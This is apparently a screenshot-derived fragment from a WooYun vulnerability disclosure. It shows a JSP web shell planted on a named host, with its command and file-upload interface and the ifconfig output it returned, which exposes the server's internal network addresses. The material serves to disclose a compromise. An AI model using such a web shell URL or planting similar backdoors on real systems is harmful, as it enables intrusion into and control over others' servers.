 bdws-et.4001808070.com/temp/icon68196dbf-e0f5-40d7-962a-c365843d6354.jsp?cmd=ifconfig&ht
Enter command:
Run
Enter File to upload:
选择文件 未选择任何文件
Enter Path to save file:
base64-decode file before saving:
Upload
Auto_eth2 Link encap:Ethernet  HWaddr 00:50:56:A2:2B:24
inet addr:10.2.1.12  Bcast:10.2.1.255  Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea2:2b24/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:93618853 errors:0 dropped:0 overruns:0 frame:0
TX packets:107005441 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:53536246103 (49.8 GiB)  TX bytes:18834357108 (17.5 GiB)
Auto_eth3 Link encap:Ethernet  HWaddr 00:50:56:A2:62:EA
inet addr:192.168.0.12  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea2:62ea/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1688768 errors:0 dropped:0 overruns:0 frame:0
TX packets:979272 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org